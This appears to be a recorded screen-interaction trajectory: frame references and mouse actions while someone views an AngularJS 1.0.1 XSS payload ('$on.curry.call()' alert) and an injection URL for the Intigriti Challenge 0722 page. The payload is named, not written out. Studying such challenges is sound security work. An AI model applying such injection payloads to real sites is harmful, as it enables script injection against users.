
left_click(311, 403)

scroll("down", 3)

scroll("up", 3)

mouse_move(635, 434)

double_click(349, 430)

mouse_move(396, 472)

Highlight the $on.curry.call() alert expression in the Angular 1.0.1 payload and review the injection URL
double_click(347, 221)

scroll("down", 3)

scroll("down", 3)

mouse_move(584, 180)

mouse_move(578, 344)

mouse_move(490, 245)

Dismiss the challenge-0722.intigriti.io alert and land on the Intigriti Challenge 0722 page
left_click(659, 83)
